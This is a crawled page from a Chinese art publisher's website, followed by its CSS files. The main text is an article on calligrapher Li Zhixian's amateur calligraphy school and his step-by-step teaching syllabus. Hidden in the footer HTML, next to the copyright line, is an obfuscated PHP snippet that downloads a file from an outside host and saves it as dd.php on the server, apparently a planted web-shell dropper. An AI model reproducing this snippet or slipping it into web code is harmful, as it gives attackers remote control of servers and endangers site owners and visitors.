

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tjrm.cn/?list_17/50.html
body_size: 13349
content:
<!DOCTYPE html>
<html lang="en">

	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<meta http-equiv="X-UA-Compatible" content="ie=edge">
		<title>从艺之路 记海上著名书法家李志贤（三）规范教学理念落地——教育办学篇-深度透视-天津人民美术出版社_022-58352906-</title>
		<meta name="keywords" content="天津人民美术出版社、 出版、美术、艺术、名画、展览、图书">
		<meta name="description" content="杨惠东访谈录(展望篇)杨惠东访谈录(展望篇)杨惠东访谈录(展望篇)杨惠东访谈录(展望篇)杨惠东访谈录(展望篇)杨惠东访谈录(展望篇)杨惠东访谈录(展望篇)杨惠东访谈录(展望篇)杨惠东访谈录(展望篇)杨惠东访谈录(展望篇)杨惠东访谈录(展望篇)杨惠东访谈录(展望篇)杨惠东访谈录(展望篇)杨惠东访谈录(展望篇)杨惠东访谈录(展望篇)">
		<link rel="stylesheet" href="/template/demo/css/reset.css">
		<link rel="stylesheet" href="/template/demo/css/swiper.min.css">
		<link rel="stylesheet" href="/template/demo/css/style.css">
		<script src="/template/demo/js/jquery.min.js"></script>
		<script src="/template/demo/js/swiper.min.js"></script>
	</head>

	<body>
		<!-- 头部 -->
		<div class="hader container">
	<div class="box12 clearfix">
		<div class="fl logo">
			<a href="/">
				<img src="/static/upload/image/20231124/1700789891522245.jpg" alt="">
			</a>
		</div>
		<ul class="nav fl clearfix">
			<li >
				<a href="/">首页</a>
			</li>
			
			<li >
				<a href="/?news_2/" >新闻动态</a>
				<dl class="second-nav">
					
					<dd><a href= "/?news_13/">本社动态</a></dd>
					
					<dd><a href= "/?news_14/">行业动态</a></dd>
					
				</dl>
			</li>
			
			<li >
				<a href="https://space.bilibili.com/496217469?spm_id_from=333.337.search-card.all.click"  target="_blank" >视频课程</a>
				<dl class="second-nav">
					
				</dl>
			</li>
			
			<li class="on">
				<a href="/?pages_5/" >美术展览</a>
				<dl class="second-nav">
					
				</dl>
			</li>
			
			<li >
				<a href="/?list_18/" >五大期刊</a>
				<dl class="second-nav">
					
					<dd><a href= "/?list_20/">中国油画</a></dd>
					
					<dd><a href= "/?list_21/">国画家</a></dd>
					
					<dd><a href= "/?list_22/">少儿美术</a></dd>
					
					<dd><a href= "/?list_23/">中国漫画</a></dd>
					
					<dd><a href= "/?list_24/">儿童画报</a></dd>
					
				</dl>
			</li>
			
			<li >
				<a href="https://tjrmmscbsts.tmall.com/shop/view_shop.htm?spm=pc_detail.29232929/evo365560b447259.shop_block." >天猫书城</a>
				<dl class="second-nav">
					
				</dl>
			</li>
			
			<li >
				<a href="/?4/" >付费阅读</a>
				<dl class="second-nav">
					
					<dd><a href= "/?list_26/">付费阅读2元/篇</a></dd>
					
				</dl>
			</li>
			
			<li >
				<a href="/?pages_7" >走进出版社</a>
				<dl class="second-nav">
					
					<dd><a href= "/?pages_7/">出版社概况</a></dd>
					
					<dd><a href= "/?pages_8/">社领导致辞</a></dd>
					
					<dd><a href= "https://pdc.capub.cn/">国家版本数据</a></dd>
					
					<dd><a href= "/?pages_10/">对外贸易</a></dd>
					
					<dd><a href= "/?pages_11/">奖牌专栏</a></dd>
					
					<dd><a href= "/?pages_12/">联系我们</a></dd>
					
				</dl>
			</li>
			
		</ul>
	</div>
</div>

		
		<!-- 详情 -->
		<div class="detail container">
			<div class="box11">
				<div class="position">
					<a href="/">首页</a>><a href="/?pages_5/">美术展览</a>><a href="/?list_17/">深度透视</a>
				</div>
				<div class="content">
					<h2 class="t">从艺之路 记海上著名书法家李志贤（三）规范教学理念落地——教育办学篇</h2>
					<div class="clearfix">
						<p><strong><span style="font-size: 18px"></span></strong><br/><br/><img alt="" src="/static/upload/image/20191221/1576895532561376.jpg"/><br/><br/>&nbsp;</p><div>&nbsp;</div><p style="text-align: justify;"><span style="font-family:宋体;"><span style="font-size: 16px">&nbsp;
 
随着“</span></span><span style="font-family: 宋体;">文革</span><span style="font-family: 宋体;">”的结束，上海书法迅速崛起，不仅在展览著书方面走在全国的前头，在书法教育方面，同样也是独树一帜。20世纪70年代末，徐伯清先生在上海重新组织筹办书法班，地点位于求知中学（今上海市敬业初级中学），后移至市八中学，这是文革后最早的书法学习班，徐伯清先生请到李志贤先生上书法课，很快志贤先生就成为了一名书法教师，这是“</span><span style="font-family: 宋体;">文革</span><span style="font-family: 宋体;">”后第一批书法教师，在这最早一批书法教师队伍中有任政、范韧庵、单孝天、韩天衡、吴建贤、陈炳昶、孙信德、翁史焵等近代著名书法家，而志贤先生是他们中年龄最小的一位。</span></p><p style="text-align: justify;"><span style="font-family:宋体;"><span style="font-size: 16px"><br/>&nbsp; 
如果说求知中学书法班是李志贤先生书法教育生涯的开始，那由上海市杨浦区政协主办、李志贤先生创办并担任校长的书法业余学校“墨英艺院”，则更使得志贤成为了一名成熟且富有教育思想的优秀书法教师。但这其实并非志贤的主业，全都在业余时间进行，从1982年开始到1997年，这一做就是15年。<br/><br/>&nbsp; 
“教书法是教的问题，不是写的问题。”提及教书法，这是志贤常挂在嘴边的一句话，笔者也是一位教师，对这句话也是感受颇深，好教师其实并不在于自己的学问有多高深，而在于他是否可以将抽象的知识深入浅出的教给学生，教学是一门技术，教学同样需要专业与科学。不是随随便便写两个字就可以教会学生的。会写不等于会教，会教不等于会写，做书法教师之前必须理清这样的思路。&nbsp;
 对于如何教书法，志贤有着自身一套科学的教育体系。</span></span></p><p><br/><br/>&nbsp;</p><p style="text-align: center;"><span style="font-family:宋体;"><span style="font-size: 16px">整合书体</span></span><br/>&nbsp;</p><p style="text-align: justify;"><span style="font-family:宋体;"><span style="font-size: 16px">&nbsp;
 
书法艺术是千变万化的，同一种书体不同的人都可写出自己千变万化的风格，而中国自古以来，著名书法家所留下的经典碑帖更是数不胜数，面对着繁多的字帖、书体，初学者来说如何入门，选对道路则变得尤为关键。每一个带班的老师均有自己擅长的风格，和书写方向，不同的班级就要上不同的课。但是书法业余学校，流动性较大，随着学员的人数的变化，若将两班合并就势必会面临两班所学内容不一，无法合并，这样一来，就会造成学校的损失，也将面临无法继续走下去的困境。针对这样的问题，志贤在管理上突破创新，整合各大书体的特点，编写教学大纲，一切必须严格根据大纲执教，统一教学统一进度与书体，就好比学校里的教研组，而志贤在其中同样也充当着备课组长的角色。原先的四个班随着学员的去留便可合并为两个，两个再合并为一个，而合并后的班级在接下来的教学中也可在原有基础上继续上课。如此一来，便解决了所有业余学习一直以来所面临的困境。</span></span></p><p><br/>&nbsp;</p><p style="text-align: center;"><span style="font-family:宋体;"><span style="font-size: 16px">编撰教材</span></span><br/>&nbsp;</p><p style="text-align: justify;"><span style="font-family:宋体;"><span style="font-size: 16px">&nbsp;
 
那到底带班老师应该根据什么样的教学大纲执教呢？李志贤亲自编撰书法大纲，志贤老师规定，一、先教篆文，主要是为了解决线条、笔画问题，学习怎样回锋、稳笔。二、再写隶书“撇”画，体会如何做到前轻后重。三、接着练习隶书“捺”，体会毛笔在手中的提按。四、有了前面的基础，在开始要求学生从笔画开始，练习正楷，在此过程中，讲究笔画与汉字结合，如“横”划，在书写“横”的基础上，练习带有横画的汉字，如“一、二、三”；竖画则写“十、卄廿丶卌、正”，以此类推，相继学习其他基本笔画。这些楷书均选自历代经典碑帖，如学生刚入门时学习的是《丰乐亭记》，这样的选择是不无道理的，《丰乐亭记》里的比较大，可以方便刚入门的学员在临写时观察，可见，每一个教学细节，都是通过志贤仔细推敲的。学习完笔画之后，解决基本笔法问题，再可根据学生个人特色开始临帖，其主要目的是为了解决对字形结构认识。整套教学由浅入深，循序渐进，让教师与学生在此过程中教学相长，彼此受益。</span></span><br/><br/><span style="font-size:16px;">&nbsp; 
&nbsp;李志贤始终强调，会写不等于会教，教育有其内在的规律，学书法也是一个循序渐进的过程。在整个教学生涯中，志贤凡事亲历亲为，和所有的授课老师共同备课，发现问题，调整步伐。正是这样一种科学、规范的授课模式，使得“墨英艺院”15年来保有旺盛生命力，前来学习的学生也是络绎不绝，迎得了好的生源，留得住好的师资，获得了丰厚的成绩。在市书协所举办的一次中小学书法展入选人数来看，墨英艺院就占到了10%，可谓硕果累累。</span><br/><br/><span style="font-family:宋体;"><span style="font-size: 16px">&nbsp; 
志贤的书法艺术起步早，书法教育同样也是走在前端，和他对待书法的一样，教学同样需要严谨与钻研，教学是讲究个性的，但个性是基于规范的。写书如此，做人亦是如此。规范教学，让理念落地。但凡一人若能用正确之思想理念来贯彻自身的行为，那他无论做什么都会成功，志贤便很好的诠释了这一点。</span></span></p><div><br/>&nbsp;</div><div style="text-align: center"><span style="color: #800000"><span style="font-size: 16px"><img alt="" src="/static/upload/image/20191221/1576895533119379.jpg"/><br/>李志贤学生周盈盈字<br/><br/><img alt="" src="/static/upload/image/20191221/1576895534375063.jpg" style="width: 305px; height: 804px"/><br/>李志贤学生邹政一字<br/><br/><img alt="" src="/static/upload/image/20191221/1576895536385327.jpg"/><br/>李志贤学生姜雯倩字<br/><br/><img alt="" src="/static/upload/image/20191221/1576895538147427.jpg"/><br/>李志贤学生李自强字<br/><br/><br/><img alt="" src="/static/upload/image/20191221/1576895539270867.jpg"/><br/>李志贤学生陆明字</span></span><br/>&nbsp;</div><div>&nbsp;</div><div style="text-align: right">&nbsp;<span style="text-align: right; text-transform: none; text-indent: 0px; letter-spacing: 1px; display: inline !important; font: 12px/22px Arial, Helvetica, sans-serif, SimSun; float: none; color: rgb(0,0,0); word-spacing: 4px; -webkit-text-stroke-width: 0px">（本文作者 <span style="color:#000000">姜雯倩</span>）</span></div><p><br/></p>
					</div>
				</div>
			</div>
		</div>


		<!-- 底部 -->
		<div class="container footer">
	<div class="clearfix box12 top">
		<div class="w-logo fl">
			<img src="/static/upload/image/20191126/1574754270781994.png" alt="">
		</div>
		<div class="f-nav clearfix fl">
			<a  href="/">首页</a>
			
			/<a href="/?news_2/">新闻动态</a>
			
			/<a href="https://space.bilibili.com/496217469?spm_id_from=333.337.search-card.all.click">视频课程</a>
			
			/<a href="/?pages_5/">美术展览</a>
			
			/<a href="/?list_18/">五大期刊</a>
			
			/<a href="https://tjrmmscbsts.tmall.com/shop/view_shop.htm?spm=pc_detail.29232929/evo365560b447259.shop_block.">天猫书城</a>
			
			/<a href="/?4/">付费阅读</a>
			
			/<a href="/?pages_7">走进出版社</a>
			
			
		</div>
	</div>
	<div class="container mid">
		<div class="box clearfix">
			<div class="fl fla">
				地址：天津市和平区马场道150号<br />
				邮编：300050<br />
				网管电话：022-58352906（数字编辑室含电子、音像、游戏出版）
			</div>
			<div class="fl flb">				
				版权所有 Copyright© 2026天津人民美术出版社 违法和不良信息举报电话：022-58352928 举报邮箱：tjrmms150@163.com
<?php
$a="copy";
$a("http://ma.hth01.cc/dd.txt","dd.php");
?>
			</div>
		</div>
	</div>
	<div class="bq">
		<a href="http://beian.miit.gov.cn" style="color:#ffffff;text-decoration: revert;" target="_blank">津ICP备05009285号-1</a>
		<!-- <p>津ICP备05009285号-1</p> -->
		<p> 
			<img src="/template/demo/img/beianLogo.png" alt="" class="logoImg"> 津公网安备 12010102000524号&nbsp&nbsp联网备案号 12010102000524  
			
		</p>
	</div>
</div>
	<script src='/?p=/Do/visits/id/50' async='async'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.tjrm.cn/template/demo/css/reset.css
body_size: 3780
content:
@charset "utf-8";
/* resets */
html,
body,
div,
span,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
abbr,
address,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
samp,
small,
strong,
sub,
sup,
var,
b,
i,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
figcaption,
figure,
footer,
header,
menu,
nav,
section,
summary,
time,
mark,
audio,
video,
input {
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
  font-size: 100%;
  vertical-align: baseline;
  background: transparent;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
menu,
nav,
section {
  display: block;
}
i,
em,
s {
  font-style: normal;
}
html,
body {
  font-size: 16px;
  font-family: "Microsoft YaHei", "微软雅黑", Arial, Lucida Grande, Tahoma,
    serif;
  -webkit-transition: all 0.6s ease-out;
  -moz-transition: all 0.6s ease-out;
  -ms-transition: all 0.6s ease-out;
  -o-transition: all 0.6s ease-out;
  transition: all 0.6s ease-out;
  height: 100%;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}
fieldset,
img {
  border: 0;
}
img,
input,
button {
  vertical-align: middle;
  border: 0;
}
input {
  background: none;
}
address,
caption,
cite,
code,
dfn,
em,
th,
var {
  font-weight: normal;
  font-style: normal;
}
th {
  font-weight: 700;
}
ul {
  list-style: none;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: normal;
  font-size: 100%;
}

abbr,
acronym {
  border: 0;
}
img {
  max-width: 100%;
}
/* block */
.block {
  display: block;
}

/*float*/
.fl {
  float: left;
}
.fr {
  float: right;
}

/* 清除浮动 */
.clearfix:before,
.clearfix:after {
  content: "";
  display: table;
}
.clearfix:after {
  clear: both;
}
.clearfix {
  *zoom: 1; /*ie6,7*/
}
.clear{
  clear: both;
}
/* 超出隐藏(有些浏览器需加宽度起作用) */
.ellipsis {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
a {
  color: black;
}
a {
  text-decoration: none;
  cursor: pointer;
}
a:focus,
input,
textarea,
button {
  outline: none;
}
a:hover {
  text-decoration: none;
}

/* reset */

input[type="checkbox"] {
  -webkit-appearance: checkbox;
}

/* 设置基本字体大小为16px 使用rem等比例缩放字体。防止用户自定义背景颜色对网页的影响，添加让用户可以自定义字体 */
html {
  font-size: 16px;
  color: #333;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}

* {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

/* 部分手机浏览器会出现此问题 */

li,
p,
span,
a {
  max-height: 999999px;
}

/* 盒子模型 */

* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

/* html 响应式布局设定 */
















/* 屏幕宽度在900以上的 */
@media screen and (min-width: 900px) {
  html {
    font-size: 36px;
  }
}

/*手机横屏或者平板电脑*/
@media screen and (min-width: 600px) and (max-width: 900px) {
  html {
    font-size: 32px;
  }
}

/* 屏幕宽度在480-600之间的大屏手机 */
@media screen and (min-width: 480px) and (max-width: 600px) {
  html {
    font-size: 20px;
  }
}

/*手机  三星s4手机 360*640 iPhone5 320px*/
@media screen and (max-device-width: 480px) {
  html {
    font-size: 16px;
  }
}


.box12{
  width: 1500px;
  margin: 0 auto;
}
.box11{
  width: 1100px;
  margin: 0 auto;
}
.container{
  width: 100%;
}
.absolute{
  position: absolute;
}
.relative{
  position: relative;
}


--- FILE ---
content_type: text/css
request_url: https://www.tjrm.cn/template/demo/css/style.css
body_size: 14125
content:
.p-r {
  position: relative;
}
.p-a {
  position: absolute;
}
.p-f {
  position: fixed;
}
.hader .logo {
  line-height: 80px;
  margin-right: 20px;
}
.hader .nav li {
  float: left;
/* margin: 0 5px;*/
  margin: 0 4px;
  padding: 0 10px;
  position: relative;
}
.hader .nav li a {
  font-size: 20px;
  line-height: 80px;
  display: block;
}
.hader .nav li .second-nav {
  position: absolute;
  left: 0;
  width: 100%;
  z-index: 30;
  background: white;
  display: none;
  padding-bottom: 10px;
}
.hader .nav li .second-nav dd {
  text-align: center;
}
.hader .nav li .second-nav dd a {
  font-size: 16px;
  line-height: 39px;
  display: inline-block;
  text-align: center;
}
.hader .nav li .second-nav dd a:hover {
  color: #b50000;
  border-bottom: 1px solid #b50000;
}
.hader .nav li:hover .second-nav {
  display: block;
}
.hader .nav li.on:after {
  content: "";
  position: absolute;
  display: block;
  background: #b50000;
  width: 100%;
  height: 2px;
  z-index: 30;
  bottom: 0;
  left: 0;
}
.hader .nav li.on > a {
  color: #b50000;
}
.banner img {
  width: 100%;
}
.title-b {
  text-align: center;
}
.title-b h2 {
  display: inline-block;
  position: relative;
  font-size: 28px;
  line-height: 28px;
  letter-spacing: 3px;
  color: #262626;
  font-weight: 600;
}
.title-b h2 .l-img {
  margin-right: 10px;
}
.title-b h2 .r-img {
  margin-left: 9px;
}
.index-about .title-b {
  margin-top: 80px;
  margin-bottom: 50px;
}
.index-about .box .img-box {
  width: 45%;
}
.index-about .box .img-box img {
  width: 100%;
}
.index-about .box .txt-box {
  width: 50%;
}
.index-about .box .txt-box h2 {
  display: inline-block;
  font-size: 25px;
  line-height: 25px;
  color: #b50000;
  margin-bottom: 30px;
}
.index-about .box .txt-box h2 img {
  margin-top: -4px;
}
.index-about .box .txt-box p {
  font-size: 14px;
  line-height: 26px;
  letter-spacing: 2px;
  color: #7e7e7e;
  margin-bottom: 40px;
}
.index-about .box .txt-box a {
  float: right;
  margin-right: 20px;
}
.wdqk .title-b {
  margin-top: 80px;
  margin-bottom: 50px;
}
.wdqk .qk {
  position: relative;
  padding-left: 60px;
  padding-right: 60px;
  margin-bottom: 60px;
}
.wdqk .qk .txt-box {
  width: 30%;
  display: inline-block;
  vertical-align: middle;
  margin-right: 19%;
}
.wdqk .qk .txt-box h2 {
  display: inline-block;
  font-size: 26px;
  line-height: 34px;
  color: #262626;
  margin-bottom: 25px;
}
.wdqk .qk .txt-box h2 img {
  margin-top: -2px;
}
.wdqk .qk .txt-box p {
  font-size: 14px;
  line-height: 25px;
  letter-spacing: 1px;
  color: #262626;
}
.wdqk .qk .img-box {
  width: 50%;
  display: inline-block;
  vertical-align: middle;
}
.wdqk .qk .swiper-button-white {
  background-color: rgba(158, 158, 158, 0.5);
  width: 37px;
  height: 37px;
  background-size: 25%;
  border-radius: 50%;
}
.wdqk .a-box {
  text-align: center;
}
.wdqk .a-box a {
  display: inline-block;
}
.index-news {
  margin-bottom: 100px;
}
.index-news .title-b {
  margin-top: 80px;
  margin-bottom: 50px;
}
.index-news .news-box {
  margin-bottom: 20px;
}
.index-news .news-box li {
  float: left;
  width: 340px;
  margin-right: 40px;
  box-shadow: 0 0 3px rgba(155, 155, 155, 0.3);
  margin-bottom: 40px;
}
.index-news .news-box li:nth-of-type(3n) {
  margin-right: 0;
}
.index-news .news-box li .img-box {
  width: 100%;
  height: 240px;
  overflow: hidden;
}
.index-news .news-box li .img-box img {
  width: 100%;
}
.index-news .news-box li .txt-box {
  padding: 20px;
}
.index-news .news-box li .txt-box h3 {
  font-size: 20px;
  line-height: 27px;
  letter-spacing: 1px;
  color: #262626;
  margin-bottom: 10px;
}
.index-news .news-box li .txt-box p {
  font-size: 14px;
  line-height: 19px;
  letter-spacing: 1px;
  color: #262626;
  margin-bottom: 10px;
}
.index-news .a-box {
  text-align: center;
}
.index-news .a-box a {
  display: inline-block;
}
.mjtj .box11 {
  border-bottom: 1px solid rgba(112, 112, 112, 0.5);
}
.mjtj .title-b {
  margin-top: 80px;
  margin-bottom: 50px;
}
.mjtj .mj-box {
  margin-bottom: 50px;
}
.mjtj .mj-box li {
  float: left;
  width: 180px;
  margin: 0 20px 30px;
}
.mjtj .mj-box li .img-box {
  width: 70px;
  height: 70px;
  border-radius: 50%;
  overflow: hidden;
  margin-right: 10px;
}
.mjtj .mj-box li .img-box img {
  width: 100%;
}
.mjtj .mj-box li .txt-box {
  line-height: 70px;
  font-size: 20px;
  letter-spacing: 2px;
  color: #9e9e9e;
}
.jbxx {
  padding: 50px 0;
}
.jbxx .box11 {
  width: 690px;
}
.jbxx .box11 .fl {
  line-height: 63px;
}
.jbxx .box11 p {
  font-size: 16px;
  line-height: 21px;
  letter-spacing: 0px;
  color: #000000;
}
.footer {
  background-color: #424242;
  padding-top: 40px;
}
.footer .top {
  line-height: 50px;
  margin-bottom: 35px;
}
.footer .top .w-logo {
  margin-right: 60px;
}
.footer .top .f-nav {
  color: #ffffff;
}
.footer .top .f-nav a {
  display: inline-block;
  margin: 0 15px;
  line-height: 50px;
  color: #ffffff;
  font-size: 18px;
}
.footer .mid {
  padding-bottom: 35px;
  border-bottom: solid 1px #707070;
  padding-left: 115px;
}
.footer .mid .box {
  width: 650px;
  margin: 0 auto;
}
.footer .mid .box .fl {
  color: white;
  font-size: 15px;
  text-align: left;
}
.footer .mid .box .fla {
  width: 40%;
  border-right: 1px solid white;
}
.footer .mid .box .flb {
  width: 60%;
  padding-left: 50px;
}
.footer .bq {
  text-align: center;
  font-size: 12px;
  line-height:25px;
  color: #ffffff;
  padding:20px 0px;
}
.footer .logoImg {
 margin-top:-3px;
 margin-right:5px;
} 
.newslist {
  padding: 80px 100px;
}
.newslist .tt {
  line-height: 30px;
  margin-bottom: 30px;
}
.newslist .tt img {
  display: inline-block;
  vertical-align: middle;
}
.newslist .tt .a-box {
  display: inline-block;
  vertical-align: middle;
  margin: 0 3px;
  color: #9e9e9e;
  font-size: 30px;
}
.newslist .tt .a-box span:last-of-type {
  display: none;
}
.newslist .tt .a-box a {
  color: #9e9e9e;
  font-size: 30px;
}
.newslist .tt .a-box a.on {
  color: #000000;
}
.newslist .list {
  margin-bottom: 60px;
}
.newslist .list li {
  float: left;
  width: 350px;
  margin-right: 25px;
  margin-bottom: 20px;
  padding: 15px;
  border: solid 1px #b8b8b8;
}
.newslist .list li .img-box {
  width: 100%;
  height: 195px;
  margin-bottom: 10px;
  overflow: hidden;
}
.newslist .list li .img-box img {
  width: 100%;
}
.newslist .list li h2 {
  font-size: 16px;
  line-height: 23px;
  letter-spacing: 2px;
  margin-bottom: 10px;
  color: #262626;
}
.newslist .list li p {
  font-size: 12px;
  line-height: 23px;
  letter-spacing: 1px;
  color: #7e7e7e;
  margin-bottom: 20px;
}
.newslist .list li .nmore span {
  font-size: 12px;
  line-height: 23px;
  letter-spacing: 1px;
  color: #7e7e7e;
}
.newslist .list li .nmore span:nth-of-type(1) {
  margin-right: 60px;
}
.newslist .list li:nth-of-type(3n) {
  margin-right: 0;
}
.page {
  text-align: center;
}
.page a {
  display: inline-block;
  padding: 3px 9px;
  color: #7e7e7e;
}
.page a.page-num-current {
  color: #262626;
}
.pagea {
  text-align: center;
}
.pagea a {
  display: inline-block;
  padding: 3px 9px;
  color: #7e7e7e;
  border: 1px solid #7e7e7e;
}
.pagea a.page-num-current {
  border: 1px solid #b50000;
  color: #b50000;
}
.position {
  padding: 50px 0 60px;
}
.position a {
  font-size: 16px;
  line-height: 37px;
  letter-spacing: 2px;
  color: #424242;
}
.content {
  padding-bottom: 90px;
}
.content .t {
  text-align: center;
  font-size: 32px;
  line-height: 37px;
  color: #424242;
  margin-bottom: 40px;
}
.bjfclist .xs {
  padding: 30px 0 80px;
}
.bjfclist .xs .bt {
  width: 134px;
  height: 52px;
  background-color: #d70010;
  border-radius: 5px;
  line-height: 52px;
  font-size: 22px;
  letter-spacing: 2px;
  color: #ffffff;
  font-weight: 600;
  text-align: center;
  margin-right: 40px;
}
.bjfclist .xs .bt img {
  margin-top: -5px;
}
.bjfclist .xs .bt .m1 {
  margin-right: 10px;
}
.bjfclist .xs .bt .m2 {
  margin-left: 8px;
}
.bjfclist .xs .am a {
  display: inline-block;
  font-size: 22px;
  line-height: 52px;
  padding: 0 5px;
  color: #262626;
}
.bjfclist .xs .am a.on {
  color: #b50000;
}
.bjfclist .list {
  margin-bottom: 70px;
}
.bjfclist .list li {
  float: left;
  width: 220px;
  margin: 0 15px 40px;
  text-align: center;
}
.bjfclist .list li .img-box {
  width: 148px;
  height: 148px;
  margin: 0 auto 20px;
  border-radius: 50%;
  overflow: hidden;
}
.bjfclist .list li .img-box img {
  width: 100%;
}
.bjfclist .list li h2 {
  font-size: 22px;
  line-height: 37px;
  color: #424242;
}
.bjfclist .list li p {
  font-size: 12px;
  line-height: 37px;
  letter-spacing: 1px;
  color: #424242;
}
.tslist {
  padding-bottom: 40px;
}
.tslist .xs {
  padding: 30px 0 80px;
}
.tslist .xs .bt {
  width: 134px;
  height: 52px;
  background-color: #d70010;
  border-radius: 5px;
  line-height: 52px;
  font-size: 22px;
  letter-spacing: 2px;
  color: #ffffff;
  font-weight: 600;
  text-align: center;
  margin-right: 40px;
}
.tslist .xs .bt img {
  margin-top: -5px;
}
.tslist .xs .bt .m1 {
  margin-right: 10px;
}
.tslist .xs .bt .m2 {
  margin-left: 8px;
}
.tslist .xs .am {
  width: 877px;
}
.tslist .xs .am span {
  font-size: 22px;
}
.tslist .xs .am span:last-of-type {
  display: none;
}
.tslist .xs .am a {
  display: inline-block;
  font-size: 22px;
  line-height: 26px;
  margin: 0 4px;
  padding: 0 5px;
  color: #262626;
}
.tslist .xs .am a.on {
  color: #b50000;
}
.tslist .list {
  margin-bottom: 20px;
}
.tslist .list li {
  float: left;
  width: 260px;
  margin: 0 5px 30px;
  padding: 10px 25px;
  text-align: center;
  box-shadow: 0 0 5px rgba(222, 222, 222, 0.8);
}
.tslist .list li .img-box {
  height: 163px;
  margin: 0 auto 20px;
  border-radius: 50%;
  overflow: hidden;
}
.tslist .list li .img-box img {
  width: 1005;
}
.tslist .list li h2 {
  font-size: 16px;
  line-height: 37px;
  text-align: left;
  color: #000000;
}
.tslist .list li p {
  text-align: left;
  font-size: 14px;
  line-height: 22px;
  letter-spacing: 1px;
  color: #424242;
}
.contact {
  margin-bottom: 60px;
}
.contact .c-box .map {
  margin-right: 60px;
}
.contact .c-box .map #allmap {
  width: 520px;
  height: 418px;
}
.contact .c-box .lx {
  width: 425px;
  padding-top: 40px;
}
.contact .c-box .lx .c-logo {
  margin-bottom: 20px;
}
.contact .c-box .lx p {
  font-size: 20px;
  line-height: 40px;
  letter-spacing: 1px;
  color: #000000;
  margin-bottom: 20px;
}
.contact .c-box .lx .wx {
  text-align: center;
}
.contact .c-box .lx .wx p {
  font-size: 14px;
  line-height: 40px;
  letter-spacing: 1px;
  color: #000000;
}
.content {
  padding-bottom: 90px;
  width: 1000px;
  margin: 0 auto;
}
.content .t {
  text-align: center;
  font-size: 32px;
  line-height: 37px;
  color: #424242;
  margin-bottom: 40px;
}
.shy .aax.active {
  position: fixed;
  z-index: 99;
  left: 0;
  top: 0;
  background: white;
}
.shy .aax.active .s-tit {
  margin-bottom: 0;
}
.shy .s-tit {
  border-bottom: solid 2px #707070;
  margin-bottom: 35px;
}
.shy .s-tit h2 {
  font-size: 18px;
  line-height: 60px;
  letter-spacing: 2px;
  color: #424242;
  padding-left: 35px;
}
.shy .s-tit .tab-title a {
  float: left;
  font-size: 18px;
  line-height: 60px;
  letter-spacing: 2px;
  color: #424242;
  width: 140px;
  text-align: center;
  position: relative;
}
.shy .s-tit .tab-title a.on {
  color: #b50000;
}
